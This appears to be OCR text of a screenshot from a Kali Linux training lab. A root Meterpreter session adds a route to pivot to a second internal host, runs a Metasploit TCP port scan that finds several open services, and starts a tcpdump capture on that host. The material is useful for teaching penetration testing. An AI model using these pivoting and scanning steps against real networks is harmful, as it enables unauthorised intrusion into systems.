 1 2 3 4
kali@kali: ~
File Actions Edit View Help
Id Name Type Information Connection
2 meterpreter x86/linux root @ 10.10.4.10 10.10.4.131:4444 → 10.10.4.10:34821 (10.10.4.1
0)
msf6 post(linux/gather/hashdump) > route add 10.10.4.20 255.255.255.255 2
[*] Route added
msf6 post(linux/gather/hashdump) > search portscan type:aux
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/scanner/portscan/ftpbounce . normal No FTP Bounce Port
Scanner
1 auxiliary/scanner/natpmp/natpmp_portscan . normal No NAT-PMP Externa
l Port Scanner
2 auxiliary/scanner/sap/sap_router_portscanner . normal No SAPRouter Port
Scanner
3 auxiliary/scanner/portscan/xmas . normal No TCP "XMas" Port
Scanner
4 auxiliary/scanner/portscan/ack . normal No TCP ACK Firewal
l Scanner
5 auxiliary/scanner/portscan/tcp . normal No TCP Port Scanne
r
6 auxiliary/scanner/portscan/syn . normal No TCP SYN Port Sc
anner
7 auxiliary/scanner/http/wordpress_pingback_access . normal No Wordpress Pingb
ack Locator
Interact with a module by name or index. For example info 7, use 7 or use auxiliary/scanner/http/wordpr
ess_pingback_access
msf6 post(linux/gather/hashdump) > use 5
msf6 auxiliary(scanner/portscan/tcp) > options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DEL
AY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/u
sing-metasploit/basics/using-metasploit.html
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1000 yes The socket connect timeout in milliseconds
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 10.10.4.20
rhosts ⇒ 10.10.4.20
msf6 auxiliary(scanner/portscan/tcp) > set ports 1-100
ports ⇒ 1-100
msf6 auxiliary(scanner/portscan/tcp) > exploit
[+] 10.10.4.20: - 10.10.4.20:21 - TCP OPEN
[+] 10.10.4.20: - 10.10.4.20:22 - TCP OPEN
[+] 10.10.4.20: - 10.10.4.20:25 - TCP OPEN
[+] 10.10.4.20: - 10.10.4.20:23 - TCP OPEN
[+] 10.10.4.20: - 10.10.4.20:53 - TCP OPEN
[+] 10.10.4.20: - 10.10.4.20:80 - TCP OPEN
[*] 10.10.4.20: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) >
root@kali: /home/kali
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo su
[sudo] password for kali:
(root㉿kali)-[/home/kali]
# tcpdump -i eth0 10.10.4.20
tcpdump: can't parse filter expression: syntax error
(root㉿kali)-[/home/kali]
# tcpdump -i eth0 host 10.10.4.20
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
06:23:04.254116 ARP, Request who-has Toyota_Corolla.cyberlab.test tell Toyota_Carina.cyberlab.test, length 46